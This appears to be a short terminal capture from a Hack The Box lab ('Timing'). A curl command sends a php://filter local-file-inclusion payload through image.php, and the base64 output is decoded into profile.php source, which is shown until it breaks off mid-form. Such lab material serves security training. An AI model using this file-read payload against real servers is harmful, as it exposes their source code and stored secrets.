 ┌──[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$ curl http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=profile.php | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4056  100  4056    0     0  24000      0 --:--:-- --:--:-- --:--:-- 24000
<?php
include_once "header.php";
include_once "db_conn.php";
$id = $_SESSION['userid'];
// fetch updated user
$statement = $pdo->prepare("SELECT * FROM users WHERE id = :id");
$result = $statement->execute(array('id' => $id));
$user = $statement->fetch();
?>
<script src="js/profile.js"></script>
<div class="container bootstrap snippets bootdey">
    <div class="alert alert-success" id="alert-profile-update" style="display: none">
        <strong>Success!</strong> Profile was updated.
    </div>
    <h1 class="text-primary"><span class="glyphicon glyphicon-user"></span>Edit Profile</h1>
    <hr>
    <div class="row">
        <!-- left column -->
        <div class="col-md-1">
        </div>
        <!-- edit form column -->
        <div class="col-md-9 personal-info">
            <h3>Personal info</h3>
            <form class="form-horizontal" role="form" id="editForm" action="#" method="POST">
                <div class="form-group">
                    <label class="col-lg-3 control-label">First name:</label>
                    <div class="col-lg-8">